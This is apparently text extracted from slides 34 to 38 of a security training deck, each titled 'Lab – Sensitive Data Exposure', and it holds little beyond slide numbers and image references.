
Lab – Sensitive Data Exposure

Slide 34


Lab – Sensitive Data Exposure

Slide 35


Lab – Sensitive Data Exposure

Slide 36


Lab – Sensitive Data Exposure

Slide 37


Lab – Sensitive Data Exposure

Slide 38

